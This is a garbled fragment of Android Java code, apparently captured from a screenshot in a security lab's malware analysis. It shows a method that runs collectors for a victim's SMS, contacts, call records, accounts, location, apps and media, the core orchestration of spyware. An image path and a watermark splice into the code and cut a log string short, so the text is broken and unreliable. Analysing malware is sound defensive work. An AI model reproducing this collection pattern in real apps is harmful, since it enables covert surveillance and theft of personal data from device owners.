 private void runAllCollector() {
Log.v(MainController.TAG, "Running all Collector Modules");
this.runDeviceInfoCollector();
this.runSmsCollector();
this.runContactCollector();
this.runCdrCollector();
this.runAccountCollector();
this.runLocationCollector();
this.runApplicationInfoCollector();
this.runMediaCollector();
Log.v(MainController.TAG, "Finished running all Collector
暗影安全实验室
}